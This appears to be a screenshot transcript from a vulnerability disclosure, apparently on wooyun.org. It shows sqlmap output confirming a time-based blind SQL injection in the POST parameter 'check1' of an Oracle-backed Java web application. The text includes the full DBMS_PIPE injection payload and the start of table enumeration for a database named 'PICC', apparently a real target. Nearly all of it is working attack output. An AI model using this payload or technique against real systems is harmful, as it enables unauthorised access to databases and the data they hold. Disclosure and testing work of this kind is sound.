 [13:15:36] [INFO] resuming back-end DBMS 'oracle'
[13:15:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: check1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: check1=1') AND 9012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(108)||C
HR(104)||CHR(116),5) AND ('BMYS'='BMYS
---
[13:15:36] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org
[13:15:36] [INFO] fetching tables for database: 'PICC'
[13:15:36] [INFO] fetching number of tables for database 'PICC'